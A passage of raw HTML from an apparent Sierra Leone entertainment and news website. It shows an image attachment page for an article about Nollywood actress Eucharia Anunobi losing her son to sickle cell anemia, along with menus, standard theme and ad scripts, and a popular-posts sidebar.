                <div class="td-module-thumb"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" class="td-image-wrap " title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2021/02/kim-kanye-West-Divorce-6-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/celebrity-couple-kim-kardashian-files-for-divorce-from-kanye-west/" rel="bookmark" title="Celebrity Couple: Kim Kardashian files for divorce from Kanye West">Celebrity Couple: Kim Kardashian files for divorce from Kanye West</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "59";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "12";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" class="td-image-wrap " title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment">Nollywood actress Funke Akindele corona virus message after completed her community&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" class="td-image-wrap " title="Sierra Leone confirms its first case of Corona Virus" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sierra Leone confirms its first case of Corona Virus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" title="Sierra Leone confirms its first case of Corona Virus">Sierra Leone confirms its first case of Corona Virus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" class="td-image-wrap " title="President of Sierra Leone Maada Bio declares 12 months state of emergency" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="President of Sierra Leone Maada Bio declares 12 months state of emergency" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" title="President of Sierra Leone Maada Bio declares 12 months state of emergency">President of Sierra Leone Maada Bio declares 12 months state of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" class="td-image-wrap " title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia">First Lady of Sierra Leone Fatima Bio visits to the Gambia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" class="td-image-wrap " title="Biography of Sierra Leonean Artist Coco Rhymes" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biography of Sierra Leonean Artist Coco Rhymes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" title="Biography of Sierra Leonean Artist Coco Rhymes">Biography of Sierra Leonean Artist Coco Rhymes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8501"><a href="#">MORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irepsalone.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://irepsalone.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia" class="entry-crumb" href="https://irepsalone.com/nollywood-actress-turned-evangelist-eucharia-anunobi-lost-15-year-old-son-sickle-cell-anemia/">Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia</span>
                                </h1>            <a href="https://irepsalone.com/wp-content/uploads/2017/08/Nollywood-actress-turned-Evangelist-Eucharia-Anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1.jpg" title="Nollywood actress turned Evangelist: Eucharia Anunobi lost her 15-year-old son to sickle cell anemia" rel="attachment"><img class="td-attachment-page-image" src="https://irepsalone.com/wp-content/uploads/2017/08/Nollywood-actress-turned-Evangelist-Eucharia-Anunobi-lost-her-15-year-old-son-to-sickle-cell-anemia-1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://irepsalone.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="735">AFRICA&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="318">BIOGRAPHY&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="796">BUSINESS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1250">BUSINESS EVENTS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1249">BUSINESS OWNERS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">BUZZIN NOW&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="545">CELEBRITIES&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="710">COMMUNITIES&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="18">COMMUNITY&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="1238">ENTERTAINMENT&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="53">ENTREPRENEUR&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="38">EVENTS&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="10">FASHION&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2">FEATURED&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="938">FEATURED POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="724">FOOD AND DRINK&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="696">FOOTBALL&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1011">GOING OUT&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="755">GOSSIP AND GIST&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="109">HAIR, MAKEUP AND BEAUTY&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1182">HOW TO MAKE MONEY ONLINE&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="705">I REP SALONE&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="928">INTERNATIONAL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">INTERVIEWS&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="976">JOBS&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="719">JOKES AND STORY&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="544">LIFESTYLE AND RELATIONSHIPS&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="418">LYRICS&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1053">MOVIES&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="590">NEW SONG RELEASES&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="21">NEWS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="712">NEWS AND POLITICS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="291">POPULAR POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="957">PRODUCT REVIEWS&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1242">REALITY TV&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1160">SAVINGS AND DISCOUNTS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="7">SIERRA LEONE FOOD&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="168">SONGS OF THE MONTH&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="691">SPORT&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="936">TECH&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="1240">UNITED KINGDOM&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="961">UNITED KINGDOM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="933">UNITED STATES&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">VIDEOS&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="1241">VIRAL POSTS&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="685">Watin go viral na social media&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1239">WORLD&nbsp;&nbsp;(7)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_11 td_block_template_1 ">

<style>
/* custom css */
.tdi_11.td-a-rec{
					text-align: center;
				}.tdi_11 .td-element-style{
					z-index: -1;
				}.tdi_11.td-a-rec-img{
				    text-align: left;
				}.tdi_11.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_11.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"-8000","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_21","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_21";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "531";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "177";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS </span></h4></div><div id=tdi_12 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" class="td-image-wrap " title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-300x300.jpg 300w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1024x1024.jpg 1024w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-768x768.jpg 768w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-696x696.jpg 696w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1068x1068.jpg 1068w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-420x420.jpg 420w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio">Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-26T00:59:24+01:00" >26th July 2016</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/#comments">5</a></span>                </div>

                <div class="td-excerpt">
                    Interview with Fatima Jabbe Maada Bio - UK based Actress|Mother|Wife to Maada Bio

1) Name/Stage Name: Fatima Jabbe Maada Bio

2) Where are you currently base...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T21:17:58+00:00" >26th March 2022</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comments">2</a></span>                </div>

                <div class="td-excerpt">
                    Meet aspiring Housemates Salone Season 3 Contender Hassanatu Julie Conteh aka Julie Tombo the Yagba Diva. This vivacious personality has already won the heart...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
